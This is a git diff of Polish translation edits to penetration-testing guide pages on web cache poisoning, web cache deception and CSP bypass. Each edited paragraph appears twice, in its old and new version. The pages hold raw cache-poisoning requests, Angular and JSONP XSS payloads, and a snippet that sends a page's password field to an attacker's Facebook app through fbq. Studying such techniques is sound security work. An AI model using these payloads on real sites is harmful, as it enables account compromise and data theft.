|
||||
|
||||
### Wstrzykiwanie parametrów z kluczami
|
||||
|
||||
Cache często zawiera konkretne parametry GET w kluczu cache. Na przykład, Varnish Fastly cache'ował parametr `size` w żądaniach. Jednak jeśli wysłano również URL-encoded wersję parametru (np. `siz%65`) z błędną wartością, klucz cache byłby skonstruowany przy użyciu poprawnego parametru `size`. Jednak backend przetwarzałby wartość w URL-encoded parametrze. URL-encoding drugiego parametru `size` prowadził do jego pominięcia przez cache, ale jego wykorzystania przez backend. Przypisanie wartości 0 do tego parametru skutkowało błędem 400 Bad Request, który można było cache'ować.
|
||||
Cache często zawiera konkretne parametry GET w kluczu cache. Na przykład, Varnish Fastly buforował parametr `size` w żądaniach. Jednak jeśli wysłano również zakodowaną wersję parametru (np. `siz%65`) z błędną wartością, klucz cache byłby skonstruowany przy użyciu poprawnego parametru `size`. Jednak backend przetwarzałby wartość w zakodowanym parametrze. Zakodowanie drugiego parametru `size` prowadziło do jego pominięcia przez cache, ale jego wykorzystania przez backend. Przypisanie wartości 0 do tego parametru skutkowało buforowalnym błędem 400 Bad Request.
|
||||
|
||||
### Reguły User Agent
|
||||
### Zasady User Agent
|
||||
|
||||
Niektórzy deweloperzy blokują żądania z user-agentami odpowiadającymi narzędziom o dużym ruchu, takim jak FFUF czy Nuclei, aby zarządzać obciążeniem serwera. Ironią jest to, że podejście to może wprowadzać luki, takie jak złośliwe cache i DoS.
|
||||
Niektórzy deweloperzy blokują żądania z user-agentami odpowiadającymi narzędziom o dużym ruchu, takim jak FFUF czy Nuclei, aby zarządzać obciążeniem serwera. Ironią jest to, że podejście to może wprowadzać luki, takie jak zanieczyszczenie cache i DoS.
|
||||
|
||||
### Nieprawidłowe pola nagłówków
|
||||
|
||||
[RFC7230](https://datatracker.ietf.mrg/doc/html/rfc7230) określa akceptowalne znaki w nazwach nagłówków. Nagłówki zawierające znaki spoza określonego zakresu **tchar** powinny idealnie wyzwalać odpowiedź 400 Bad Request. W praktyce serwery nie zawsze przestrzegają tego standardu. Znaczącym przykładem jest Akamai, które przesyła nagłówki z nieprawidłowymi znakami i cache'uje każdy błąd 400, o ile nagłówek `cache-control` nie jest obecny. Zidentyfikowano wzór, w którym wysłanie nagłówka z nieprawidłowym znakiem, takim jak `\`, skutkowało cache'owalnym błędem 400 Bad Request.
|
||||
[RFC7230](https://datatracker.ietf.mrg/doc/html/rfc7230) określa akceptowalne znaki w nazwach nagłówków. Nagłówki zawierające znaki spoza określonego zakresu **tchar** powinny idealnie wyzwalać odpowiedź 400 Bad Request. W praktyce serwery nie zawsze przestrzegają tego standardu. Znaczącym przykładem jest Akamai, które przesyła nagłówki z nieprawidłowymi znakami i buforuje każdy błąd 400, o ile nagłówek `cache-control` nie jest obecny. Zidentyfikowano wzorzec, w którym wysłanie nagłówka z nieprawidłowym znakiem, takim jak `\`, skutkowało buforowalnym błędem 400 Bad Request.
|
||||
|
||||
### Znajdowanie nowych nagłówków
|
||||
|
||||
@ -207,15 +207,15 @@ Inne rzeczy do przetestowania:
|
||||
|
||||
Inny bardzo jasny przykład można znaleźć w tym opisie: [https://hackerone.com/reports/593712](https://hackerone.com/reports/593712).\
|
||||
W przykładzie wyjaśniono, że jeśli załadujesz nieistniejącą stronę, taką jak _http://www.example.com/home.php/non-existent.css_, treść _http://www.example.com/home.php_ (**z wrażliwymi informacjami użytkownika**) zostanie zwrócona, a serwer cache zapisze wynik.\
|
||||
Następnie **atakujący** może uzyskać dostęp do _http://www.example.com/home.php/non-existent.css_ w swojej przeglądarce i obserwować **poufne informacje** użytkowników, którzy uzyskali dostęp wcześniej.
|
||||
Następnie, **atakujący** może uzyskać dostęp do _http://www.example.com/home.php/non-existent.css_ w swojej przeglądarce i obserwować **poufne informacje** użytkowników, którzy uzyskali dostęp wcześniej.
|
||||
|
||||
Zauważ, że **proxy cache** powinno być **skonfigurowane** do **cache'owania** plików **na podstawie** **rozszerzenia** pliku (_.css_) a nie na podstawie typu zawartości. W przykładzie _http://www.example.com/home.php/non-existent.css_ będzie miał typ zawartości `text/html` zamiast `text/css` (co jest oczekiwane dla pliku _.css_).
|
||||
Zauważ, że **proxy cache** powinno być **skonfigurowane** do **buforowania** plików **na podstawie** **rozszerzenia** pliku (_.css_) a nie na podstawie typu zawartości. W przykładzie _http://www.example.com/home.php/non-existent.css_ będzie miało typ zawartości `text/html` zamiast `text/css` (co jest oczekiwane dla pliku _.css_).
|
||||
|
||||
Dowiedz się tutaj, jak przeprowadzać [ataki Oszustwa cache, nadużywając HTTP Request Smuggling](../http-request-smuggling/#using-http-request-smuggling-to-perform-web-cache-deception).
|
||||
|
||||
## Narzędzia automatyczne
|
||||
|
||||
- [**toxicache**](https://github.com/xhzeem/toxicache): skaner Golang do znajdowania podatności na złośliwe cache w liście URL i testowania wielu technik wstrzykiwania.
|
||||
- [**toxicache**](https://github.com/xhzeem/toxicache): skaner Golang do znajdowania luk w web cache poisoning w liście URL i testowania wielu technik wstrzykiwania.
|
||||
|
||||
## Odniesienia
|
||||
|
||||
|
||||
@ -44,15 +44,15 @@ Invalid Header
|
||||
```
|
||||
- **Atak nadpisania metody HTTP (HMO)**
|
||||
|
||||
Jeśli serwer obsługuje zmianę metody HTTP za pomocą nagłówków takich jak `X-HTTP-Method-Override`, `X-HTTP-Method` lub `X-Method-Override`, możliwe jest zażądanie ważnej strony, zmieniając metodę, aby serwer jej nie obsługiwał, co powoduje, że zła odpowiedź jest buforowana:
|
||||
Jeśli serwer obsługuje zmianę metody HTTP za pomocą nagłówków takich jak `X-HTTP-Method-Override`, `X-HTTP-Method` lub `X-Method-Override`. Możliwe jest zażądanie ważnej strony, zmieniając metodę, aby serwer jej nie obsługiwał, co powoduje, że zła odpowiedź jest buforowana:
|
||||
```
|
||||
GET /blogs HTTP/1.1
|
||||
Host: redacted.com
|
||||
HTTP-Method-Override: POST
|
||||
```
|
||||
- **Unkeyed Port**
|
||||
- **Port bez klucza**
|
||||
|
||||
Jeśli port w nagłówku Host jest odzwierciedlany w odpowiedzi i nie jest uwzględniony w kluczu pamięci podręcznej, możliwe jest przekierowanie go do nieużywanego portu:
|
||||
Jeśli port w nagłówku Host jest odzwierciedlany w odpowiedzi i nie jest uwzględniony w kluczu pamięci podręcznej, możliwe jest przekierowanie go na nieużywany port:
|
||||
```
|
||||
GET /index.html HTTP/1.1
|
||||
Host: redacted.com:1
|
||||
@ -105,7 +105,7 @@ Not Found
|
||||
```
|
||||
- **Fat Get**
|
||||
|
||||
Niektóre serwery cache, takie jak Cloudflare, lub serwery webowe, blokują żądania GET z ciałem, więc można to wykorzystać do zbuforowania nieprawidłowej odpowiedzi:
|
||||
Niektóre serwery cache, takie jak Cloudflare, lub serwery webowe, zatrzymują żądania GET z ciałem, więc można to wykorzystać do zbuforowania nieprawidłowej odpowiedzi:
|
||||
```
|
||||
GET /index.html HTTP/2
|
||||
Host: redacted.com
|
||||
|
||||
@ -2,10 +2,10 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
To jest podsumowanie technik zaproponowanych w poście [https://portswigger.net/research/gotta-cache-em-all](https://portswigger.net/research/gotta-cache-em-all) w celu przeprowadzenia ataków na cache **wykorzystujących rozbieżności między proxy cache a serwerami webowymi.**
|
||||
To jest podsumowanie technik zaproponowanych w poście [https://portswigger.net/research/gotta-cache-em-all](https://portswigger.net/research/gotta-cache-em-all) w celu przeprowadzenia ataków na zatrucie pamięci podręcznej **wykorzystując różnice między proxy pamięci podręcznej a serwerami WWW.**
|
||||
|
||||
> [!NOTE]
|
||||
> Celem tego ataku jest **sprawienie, aby serwer cache myślał, że ładowany jest zasób statyczny**, więc go buforuje, podczas gdy serwer cache przechowuje jako klucz cache część ścieżki, ale serwer webowy odpowiada, rozwiązując inną ścieżkę. Serwer webowy rozwiąże rzeczywistą ścieżkę, która będzie ładować dynamiczną stronę (która może przechowywać wrażliwe informacje o użytkowniku, złośliwy ładunek, taki jak XSS, lub przekierowywać do załadowania pliku JS z witryny atakującego, na przykład).
|
||||
> Celem tego ataku jest **sprawienie, aby serwer pamięci podręcznej myślał, że ładowany jest zasób statyczny**, więc go buforuje, podczas gdy serwer pamięci podręcznej przechowuje jako klucz pamięci podręcznej część ścieżki, ale serwer WWW odpowiada, rozwiązując inną ścieżkę. Serwer WWW rozwiąże rzeczywistą ścieżkę, która będzie ładować dynamiczną stronę (która może przechowywać wrażliwe informacje o użytkowniku, złośliwy ładunek, taki jak XSS, lub przekierowywać do załadowania pliku JS z witryny atakującego, na przykład).
|
||||
|
||||
## Delimitery
|
||||
|
||||
@ -24,29 +24,29 @@ Inne specyficzne delimitery mogą być znalezione w następującym procesie:
|
||||
|
||||
## Normalizacja i kodowania
|
||||
|
||||
- **Cel**: Parsery URL w serwerach cache i serwerach pochodzenia normalizują URL-e, aby wyodrębnić ścieżki do mapowania punktów końcowych i kluczy cache.
|
||||
- **Cel**: Parsery URL w serwerach pamięci podręcznej i serwerach pochodzenia normalizują URL-e, aby wyodrębnić ścieżki do mapowania punktów końcowych i kluczy pamięci podręcznej.
|
||||
- **Proces**: Identyfikuje delimitery ścieżek, wyodrębnia i normalizuje ścieżkę, dekodując znaki i usuwając segmenty kropkowe.
|
||||
|
||||
### **Kodowania**
|
||||
|
||||
Różne serwery HTTP i proxy, takie jak Nginx, Node i CloudFront, dekodują delimitery w różny sposób, co prowadzi do niespójności w różnych CDN-ach i serwerach pochodzenia, które mogą być wykorzystane. Na przykład, jeśli serwer webowy wykonuje tę transformację `/myAccount%3Fparam` → `/myAccount?param`, ale serwer cache zachowuje jako klucz ścieżkę `/myAccount%3Fparam`, występuje niespójność. 
|
||||
Różne serwery HTTP i proxy, takie jak Nginx, Node i CloudFront, dekodują delimitery w różny sposób, co prowadzi do niespójności w różnych CDN-ach i serwerach pochodzenia, które mogą być wykorzystane. Na przykład, jeśli serwer WWW wykonuje tę transformację `/myAccount%3Fparam` → `/myAccount?param`, ale serwer pamięci podręcznej zachowuje jako klucz ścieżkę `/myAccount%3Fparam`, występuje niespójność. 
|
||||
|
||||
Sposobem na sprawdzenie tych niespójności jest wysyłanie żądań URL kodujących różne znaki po załadowaniu ścieżki bez żadnego kodowania i sprawdzenie, czy odpowiedź zakodowanej ścieżki pochodzi z odpowiedzi buforowanej.
|
||||
Sposobem na sprawdzenie tych niespójności jest wysyłanie żądań URL kodujących różne znaki po załadowaniu ścieżki bez żadnego kodowania i sprawdzenie, czy odpowiedź z zakodowanej ścieżki pochodzi z odpowiedzi buforowanej.
|
||||
|
||||
### Segment kropkowy
|
||||
|
||||
Normalizacja ścieżek, w których zaangażowane są kropki, jest również bardzo interesująca dla ataków na cache. Na przykład, `/static/../home/index` lub `/aaa..\home/index`, niektóre serwery cache będą buforować te ścieżki jako klucze, podczas gdy inne mogą rozwiązać ścieżkę i użyć `/home/index` jako klucza cache.\
|
||||
Podobnie jak wcześniej, wysyłanie tego rodzaju żądań i sprawdzanie, czy odpowiedź została zebrana z cache, pomaga zidentyfikować, czy odpowiedź na `/home/index` jest odpowiedzią wysłaną, gdy te ścieżki są żądane.
|
||||
Normalizacja ścieżki, w której zaangażowane są kropki, jest również bardzo interesująca dla ataków na zatrucie pamięci podręcznej. Na przykład, `/static/../home/index` lub `/aaa..\home/index`, niektóre serwery pamięci podręcznej będą buforować te ścieżki jako klucze, podczas gdy inne mogą rozwiązać ścieżkę i użyć `/home/index` jako klucza pamięci podręcznej.\
|
||||
Podobnie jak wcześniej, wysyłanie tego rodzaju żądań i sprawdzanie, czy odpowiedź została zebrana z pamięci podręcznej, pomaga zidentyfikować, czy odpowiedź na `/home/index` jest odpowiedzią wysłaną, gdy te ścieżki są żądane.
|
||||
|
||||
## Zasoby statyczne
|
||||
|
||||
Kilka serwerów cache zawsze buforuje odpowiedź, jeśli jest ona identyfikowana jako statyczna. Może to być spowodowane:
|
||||
Kilka serwerów pamięci podręcznej zawsze buforuje odpowiedź, jeśli jest ona identyfikowana jako statyczna. Może to być spowodowane:
|
||||
|
||||
- **Rozszerzeniem**: Cloudflare zawsze buforuje pliki z następującymi rozszerzeniami: 7z, csv, gif, midi, png, tif, zip, avi, doc, gz, mkv, ppt, tiff, zst, avif, docx, ico, mp3, pptx, ttf, apk, dmg, iso, mp4, ps, webm, bin, ejs, jar, ogg, rar, webp, bmp, eot, jpg, otf, svg, woff, bz2, eps, jpeg, pdf, svgz, woff2, class, exe, js, pict, swf, xls, css, flac, mid, pls, tar, xlsx
|
||||
- Możliwe jest wymuszenie buforowania dynamicznej odpowiedzi, używając delimitera i statycznego rozszerzenia, jak żądanie do `/home$image.png`, które buforuje `/home$image.png`, a serwer pochodzenia odpowiada `/home`
|
||||
- Możliwe jest wymuszenie buforowania dynamicznej odpowiedzi, używając delimitera i statycznego rozszerzenia, na przykład żądanie do `/home$image.png` buforuje `/home$image.png`, a serwer pochodzenia odpowiada `/home`
|
||||
- **Znane statyczne katalogi**: Następujące katalogi zawierają pliki statyczne, a zatem ich odpowiedzi powinny być buforowane: /static, /assets, /wp-content, /media, /templates, /public, /shared
|
||||
- Możliwe jest wymuszenie buforowania dynamicznej odpowiedzi, używając delimitera, statycznego katalogu i kropek, jak: `/home/..%2fstatic/something` buforuje `/static/something`, a odpowiedź będzie `/home`
|
||||
- Możliwe jest wymuszenie buforowania dynamicznej odpowiedzi, używając delimitera, statycznego katalogu i kropek, na przykład: `/home/..%2fstatic/something` buforuje `/static/something`, a odpowiedź będzie `/home`
|
||||
- **Statyczne katalogi + kropki**: Żądanie do `/static/..%2Fhome` lub do `/static/..%5Chome` może być buforowane tak, jak jest, ale odpowiedź może być `/home`
|
||||
- **Statyczne pliki:** Niektóre konkretne pliki są zawsze buforowane, takie jak `/robots.txt`, `/favicon.ico` i `/index.html`. Co można wykorzystać, jak `/home/..%2Frobots.txt`, gdzie cache może przechowywać `/robots.txt`, a serwer pochodzenia odpowiada na `/home`.
|
||||
- **Statyczne pliki:** Niektóre konkretne pliki są zawsze buforowane, takie jak `/robots.txt`, `/favicon.ico` i `/index.html`. Co można wykorzystać, na przykład `/home/..%2Frobots.txt`, gdzie pamięć podręczna może przechowywać `/robots.txt`, a serwer pochodzenia odpowiada na `/home`.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,10 +1,10 @@
|
||||
# Content Security Policy (CSP) Bypass
|
||||
# Obejście Polityki Bezpieczeństwa Treści (CSP)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Co to jest CSP
|
||||
## Czym jest CSP
|
||||
|
||||
Content Security Policy (CSP) jest uznawana za technologię przeglądarki, głównie mającą na celu **ochronę przed atakami takimi jak cross-site scripting (XSS)**. Działa poprzez definiowanie i szczegółowe określenie ścieżek i źródeł, z których zasoby mogą być bezpiecznie ładowane przez przeglądarkę. Te zasoby obejmują szereg elementów, takich jak obrazy, ramki i JavaScript. Na przykład, polityka może zezwalać na ładowanie i wykonywanie zasobów z tej samej domeny (self), w tym zasobów inline oraz wykonywanie kodu w postaci stringów za pomocą funkcji takich jak `eval`, `setTimeout` lub `setInterval`.
|
||||
Polityka Bezpieczeństwa Treści (CSP) jest uznawana za technologię przeglądarki, głównie mającą na celu **ochronę przed atakami takimi jak cross-site scripting (XSS)**. Działa poprzez definiowanie i szczegółowe określenie ścieżek i źródeł, z których zasoby mogą być bezpiecznie ładowane przez przeglądarkę. Te zasoby obejmują szereg elementów, takich jak obrazy, ramki i JavaScript. Na przykład, polityka może zezwalać na ładowanie i wykonywanie zasobów z tej samej domeny (self), w tym zasobów inline oraz wykonywanie kodu w postaci stringów za pomocą funkcji takich jak `eval`, `setTimeout` lub `setInterval`.
|
||||
|
||||
Wdrożenie CSP odbywa się poprzez **nagłówki odpowiedzi** lub poprzez włączenie **elementów meta do strony HTML**. Zgodnie z tą polityką, przeglądarki proaktywnie egzekwują te postanowienia i natychmiast blokują wszelkie wykryte naruszenia.
|
||||
|
||||
@ -18,10 +18,10 @@ Content-Security-policy: default-src 'self'; img-src 'self' allowed-website.com;
|
||||
```
|
||||
### Nagłówki
|
||||
|
||||
CSP może być egzekwowane lub monitorowane za pomocą tych nagłówków:
|
||||
CSP może być egzekwowany lub monitorowany za pomocą tych nagłówków:
|
||||
|
||||
- `Content-Security-Policy`: Egzekwuje CSP; przeglądarka blokuje wszelkie naruszenia.
|
||||
- `Content-Security-Policy-Report-Only`: Używane do monitorowania; raportuje naruszenia bez ich blokowania. Idealne do testowania w środowiskach przedprodukcyjnych.
|
||||
- `Content-Security-Policy-Report-Only`: Używany do monitorowania; raportuje naruszenia bez ich blokowania. Idealny do testowania w środowiskach przedprodukcyjnych.
|
||||
|
||||
### Definiowanie zasobów
|
||||
|
||||
@ -44,27 +44,27 @@ object-src 'none';
|
||||
- **child-src**: Określa dozwolone zasoby dla pracowników sieciowych i zawartości osadzonych ramek.
|
||||
- **connect-src**: Ogranicza adresy URL, które mogą być ładowane za pomocą interfejsów takich jak fetch, WebSocket, XMLHttpRequest.
|
||||
- **frame-src**: Ogranicza adresy URL dla ramek.
|
||||
- **frame-ancestors**: Określa, które źródła mogą osadzać bieżącą stronę, stosowane do elementów takich jak `<frame>`, `<iframe>`, `<object>`, `<embed>`, i `<applet>`.
|
||||
- **frame-ancestors**: Określa, które źródła mogą osadzać bieżącą stronę, stosowane do elementów takich jak `<frame>`, `<iframe>`, `<object>`, `<embed>` i `<applet>`.
|
||||
- **img-src**: Definiuje dozwolone źródła dla obrazów.
|
||||
- **font-src**: Określa ważne źródła dla czcionek ładowanych za pomocą `@font-face`.
|
||||
- **manifest-src**: Definiuje dozwolone źródła plików manifestu aplikacji.
|
||||
- **media-src**: Definiuje dozwolone źródła do ładowania obiektów multimedialnych.
|
||||
- **object-src**: Definiuje dozwolone źródła dla elementów `<object>`, `<embed>`, i `<applet>`.
|
||||
- **object-src**: Definiuje dozwolone źródła dla elementów `<object>`, `<embed>` i `<applet>`.
|
||||
- **base-uri**: Określa dozwolone adresy URL do ładowania za pomocą elementów `<base>`.
|
||||
- **form-action**: Wymienia ważne punkty końcowe dla przesyłania formularzy.
|
||||
- **plugin-types**: Ogranicza typy mime, które strona może wywołać.
|
||||
- **upgrade-insecure-requests**: Instrukcje dla przeglądarek, aby przepisać adresy URL HTTP na HTTPS.
|
||||
- **sandbox**: Stosuje ograniczenia podobne do atrybutu sandbox elementu `<iframe>`.
|
||||
- **upgrade-insecure-requests**: Instrukcje dla przeglądarek, aby przepisały adresy URL HTTP na HTTPS.
|
||||
- **sandbox**: Stosuje ograniczenia podobne do atrybutu sandbox w `<iframe>`.
|
||||
- **report-to**: Określa grupę, do której zostanie wysłany raport, jeśli polityka zostanie naruszona.
|
||||
- **worker-src**: Określa ważne źródła dla skryptów Worker, SharedWorker lub ServiceWorker.
|
||||
- **prefetch-src**: Określa ważne źródła dla zasobów, które będą pobierane lub wstępnie pobierane.
|
||||
- **navigate-to**: Ogranicza adresy URL, do których dokument może nawigować wszelkimi środkami (a, formularz, window.location, window.open, itp.)
|
||||
- **navigate-to**: Ogranicza adresy URL, do których dokument może nawigować wszelkimi środkami (a, formularz, window.location, window.open itp.)
|
||||
|
||||
### Źródła
|
||||
|
||||
- `*`: Zezwala na wszystkie adresy URL, z wyjątkiem tych z schematami `data:`, `blob:`, `filesystem:`.
|
||||
- `'self'`: Zezwala na ładowanie z tej samej domeny.
|
||||
- `'data'`: Zezwala na ładowanie zasobów za pomocą schematu danych (np. obrazy zakodowane w Base64).
|
||||
- `'data'`: Zezwala na ładowanie zasobów za pomocą schematu danych (np. obrazy kodowane w Base64).
|
||||
- `'none'`: Blokuje ładowanie z jakiegokolwiek źródła.
|
||||
- `'unsafe-eval'`: Zezwala na użycie `eval()` i podobnych metod, niezalecane z powodów bezpieczeństwa.
|
||||
- `'unsafe-hashes'`: Umożliwia określone inline obsługiwacze zdarzeń.
|
||||
@ -90,7 +90,7 @@ b.nonce=a.nonce; doc.body.appendChild(b)' />
|
||||
|
||||
- `'sha256-<hash>'`: Biała lista skryptów z określonym hashem sha256.
|
||||
- `'strict-dynamic'`: Pozwala na ładowanie skryptów z dowolnego źródła, jeśli zostało to dodane do białej listy za pomocą nonce lub hasha.
|
||||
- `'host'`: Określa konkretny host, taki jak `example.com`.
|
||||
- `'host'`: Określa konkretnego hosta, takiego jak `example.com`.
|
||||
- `https:`: Ogranicza adresy URL do tych, które używają HTTPS.
|
||||
- `blob:`: Pozwala na ładowanie zasobów z adresów URL Blob (np. adresy URL Blob utworzone za pomocą JavaScript).
|
||||
- `filesystem:`: Pozwala na ładowanie zasobów z systemu plików.
|
||||
@ -139,7 +139,7 @@ Działający ładunek:
|
||||
```
|
||||
### Brak object-src i default-src
|
||||
|
||||
> [!OSTRZEŻENIE] > **Wygląda na to, że to już nie działa**
|
||||
> [!CAUTION] > **Wygląda na to, że to już nie działa**
|
||||
```yaml
|
||||
Content-Security-Policy: script-src 'self' ;
|
||||
```
|
||||
@ -161,9 +161,9 @@ Działający ładunek:
|
||||
```
|
||||
Jednakże, jest bardzo prawdopodobne, że serwer **waliduje przesłany plik** i pozwoli ci tylko na **przesyłanie określonego typu plików**.
|
||||
|
||||
Ponadto, nawet jeśli udałoby ci się przesłać **kod JS wewnątrz** pliku z rozszerzeniem akceptowanym przez serwer (jak: _script.png_), to nie wystarczy, ponieważ niektóre serwery, takie jak serwer apache, **wybierają typ MIME pliku na podstawie rozszerzenia**, a przeglądarki takie jak Chrome **odrzucą wykonanie kodu Javascript** wewnątrz czegoś, co powinno być obrazem. "Na szczęście", są błędy. Na przykład, z CTF dowiedziałem się, że **Apache nie zna** rozszerzenia _**.wave**_, dlatego nie serwuje go z **typem MIME jak audio/\***.
|
||||
Ponadto, nawet jeśli mógłbyś przesłać **kod JS wewnątrz** pliku z rozszerzeniem akceptowanym przez serwer (jak: _script.png_), to nie wystarczy, ponieważ niektóre serwery, takie jak serwer apache, **wybierają typ MIME pliku na podstawie rozszerzenia**, a przeglądarki takie jak Chrome **odrzucą wykonanie kodu Javascript** wewnątrz czegoś, co powinno być obrazem. "Na szczęście", są błędy. Na przykład, z CTF dowiedziałem się, że **Apache nie zna** rozszerzenia _**.wave**_, dlatego nie serwuje go z **typem MIME jak audio/\***.
|
||||
|
||||
Stąd, jeśli znajdziesz XSS i przesyłanie plików, i uda ci się znaleźć **błędnie zinterpretowane rozszerzenie**, możesz spróbować przesłać plik z tym rozszerzeniem i zawartością skryptu. Lub, jeśli serwer sprawdza poprawny format przesyłanego pliku, stwórz poliglot ([przykłady poliglotów tutaj](https://github.com/Polydet/polyglot-database)).
|
||||
Stąd, jeśli znajdziesz XSS i przesyłanie plików, a uda ci się znaleźć **błędnie zinterpretowane rozszerzenie**, możesz spróbować przesłać plik z tym rozszerzeniem i zawartością skryptu. Lub, jeśli serwer sprawdza poprawny format przesyłanego pliku, stwórz poliglot ([przykłady poliglotów tutaj](https://github.com/Polydet/polyglot-database)).
|
||||
|
||||
### Form-action
|
||||
|
||||
@ -200,7 +200,7 @@ With some bypasses from: https://blog.huli.tw/2022/08/29/en/intigriti-0822-xss-a
|
||||
#### Payloads using Angular + a library with functions that return the `window` object ([check out this post](https://blog.huli.tw/2022/09/01/en/angularjs-csp-bypass-cdnjs/)):
|
||||
|
||||
> [!NOTE]
|
||||
> Post pokazuje, że możesz **załadować** wszystkie **biblioteki** z `cdn.cloudflare.com` (lub z dowolnego innego dozwolonego repozytorium JS), wykonać wszystkie dodane funkcje z każdej biblioteki i sprawdzić **które funkcje z których bibliotek zwracają obiekt `window`**.
|
||||
> Post pokazuje, że możesz **załadować** wszystkie **biblioteki** z `cdn.cloudflare.com` (lub z dowolnego innego dozwolonego repozytorium bibliotek JS), wykonać wszystkie dodane funkcje z każdej biblioteki i sprawdzić **które funkcje z których bibliotek zwracają obiekt `window`**.
|
||||
```markup
|
||||
<script src="https://cdnjs.cloudflare.com/ajax/libs/prototype/1.7.2/prototype.js"></script>
|
||||
<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/angular.js" /></script>
|
||||
@ -268,7 +268,7 @@ https://www.google.com/amp/s/example.com/
|
||||
```
|
||||
Wykorzystywanie \*.google.com/script.google.com
|
||||
|
||||
Możliwe jest wykorzystanie Google Apps Script do uzyskania informacji na stronie wewnątrz script.google.com. Jak to [zrobiono w tym raporcie](https://embracethered.com/blog/posts/2023/google-bard-data-exfiltration/).
|
||||
Możliwe jest wykorzystanie Google Apps Script do uzyskania informacji na stronie w script.google.com. Jak to [zrobiono w tym raporcie](https://embracethered.com/blog/posts/2023/google-bard-data-exfiltration/).
|
||||
|
||||
### Punkty końcowe stron trzecich + JSONP
|
||||
```http
|
||||
@ -303,7 +303,7 @@ Jak opisano w [następującym poście](https://sensepost.com/blog/2023/dress-cod
|
||||
| Salesforce Heroku | \*.herokuapp.com | Exfil, Exec |
|
||||
| Google Firebase | \*.firebaseapp.com | Exfil, Exec |
|
||||
|
||||
Jeśli znajdziesz którąkolwiek z dozwolonych domen w CSP twojego celu, istnieje szansa, że będziesz mógł obejść CSP, rejestrując się w usłudze osób trzecich i eksfiltrując dane do tej usługi lub wykonując kod.
|
||||
Jeśli znajdziesz jakąkolwiek z dozwolonych domen w CSP twojego celu, istnieje szansa, że będziesz mógł obejść CSP, rejestrując się w usłudze osób trzecich i albo eksfiltrując dane do tej usługi, albo wykonując kod.
|
||||
|
||||
Na przykład, jeśli znajdziesz następujące CSP:
|
||||
```
|
||||
@ -318,18 +318,18 @@ Powinieneś być w stanie wyeksportować dane, podobnie jak zawsze robiono to z
|
||||
1. Utwórz konto dewelopera Facebook tutaj.
|
||||
2. Utwórz nową aplikację "Facebook Login" i wybierz "Strona internetowa".
|
||||
3. Przejdź do "Ustawienia -> Podstawowe" i zdobądź swój "App ID".
|
||||
4. Na docelowej stronie, z której chcesz wyeksportować dane, możesz wyeksportować dane, bezpośrednio używając gadżetu SDK Facebooka "fbq" poprzez "customEvent" i ładunek danych.
|
||||
4. Na docelowej stronie, z której chcesz wyeksportować dane, możesz wyeksportować dane, bezpośrednio używając gadżetu SDK Facebooka "fbq" przez "customEvent" i ładunek danych.
|
||||
5. Przejdź do swojego "Menedżera zdarzeń" aplikacji i wybierz utworzoną aplikację (zauważ, że menedżer zdarzeń można znaleźć pod adresem URL podobnym do tego: https://www.facebook.com/events\_manager2/list/pixel/\[app-id]/test\_events).
|
||||
6. Wybierz zakładkę "Test Events", aby zobaczyć zdarzenia wysyłane przez "twoją" stronę internetową.
|
||||
|
||||
Następnie, po stronie ofiary, wykonujesz następujący kod, aby zainicjować piksel śledzenia Facebooka, wskazując na app-id konta dewelopera napastnika i wydając niestandardowe zdarzenie w ten sposób:
|
||||
Następnie, po stronie ofiary, wykonujesz następujący kod, aby zainicjować piksel śledzenia Facebooka, wskazując na app-id konta dewelopera napastnika i wydając zdarzenie niestandardowe w ten sposób:
|
||||
```JavaScript
|
||||
fbq('init', '1279785999289471'); // this number should be the App ID of the attacker's Meta/Facebook account
|
||||
fbq('trackCustom', 'My-Custom-Event',{
|
||||
data: "Leaked user password: '"+document.getElementById('user-password').innerText+"'"
|
||||
});
|
||||
```
|
||||
Jeśli chodzi o pozostałe siedem domen zewnętrznych określonych w poprzedniej tabeli, istnieje wiele innych sposobów, w jakie można je nadużyć. Odwołaj się do wcześniej [blog post](https://sensepost.com/blog/2023/dress-codethe-talk/#bypasses) w celu uzyskania dodatkowych wyjaśnień dotyczących innych nadużyć związanych z zewnętrznymi.
|
||||
Jeśli chodzi o pozostałe siedem domen zewnętrznych określonych w poprzedniej tabeli, istnieje wiele innych sposobów, w jakie można je nadużyć. Odwołaj się do wcześniej [blog post](https://sensepost.com/blog/2023/dress-codethe-talk/#bypasses) w celu uzyskania dodatkowych wyjaśnień na temat innych nadużyć związanych z zewnętrznymi.
|
||||
|
||||
### Bypass za pomocą RPO (Relative Path Overwrite) <a href="#bypass-via-rpo-relative-path-overwrite" id="bypass-via-rpo-relative-path-overwrite"></a>
|
||||
|
||||
@ -383,7 +383,7 @@ Ten fragment podkreśla użycie dyrektywy `ng-focus` do wywołania zdarzenia, wy
|
||||
```
|
||||
Content-Security-Policy: script-src 'self' ajax.googleapis.com; object-src 'none' ;report-uri /Report-parsing-url;
|
||||
```
|
||||
Polityka CSP, która zezwala na ładowanie skryptów z określonych domen w aplikacji Angular JS, może być obejściem poprzez wywołanie funkcji zwrotnych i niektóre podatne klasy. Dalsze informacje na ten temat można znaleźć w szczegółowym przewodniku dostępnym w tym [repozytorium git](https://github.com/cure53/XSSChallengeWiki/wiki/H5SC-Minichallenge-3:-%22Sh*t,-it's-CSP!%22).
|
||||
Polityka CSP, która dopuszcza określone domeny do ładowania skryptów w aplikacji Angular JS, może być obejściowa poprzez wywołanie funkcji zwrotnych i niektóre podatne klasy. Dalsze informacje na ten temat można znaleźć w szczegółowym przewodniku dostępnym w tym [repozytorium git](https://github.com/cure53/XSSChallengeWiki/wiki/H5SC-Minichallenge-3:-%22Sh*t,-it's-CSP!%22).
|
||||
|
||||
Działające ładunki:
|
||||
```html
|
||||
@ -393,13 +393,13 @@ ng-app"ng-csp ng-click=$event.view.alert(1337)><script src=//ajax.googleapis.com
|
||||
<!-- no longer working -->
|
||||
<script src="https://www.googleapis.com/customsearch/v1?callback=alert(1)">
|
||||
```
|
||||
Inne punkty końcowe do dowolnego wykonania JSONP można znaleźć w [**tutaj**](https://github.com/zigoo0/JSONBee/blob/master/jsonp.txt) (niektóre z nich zostały usunięte lub naprawione)
|
||||
Inne punkty końcowe do dowolnego wykonania JSONP można znaleźć [**tutaj**](https://github.com/zigoo0/JSONBee/blob/master/jsonp.txt) (niektóre z nich zostały usunięte lub naprawione)
|
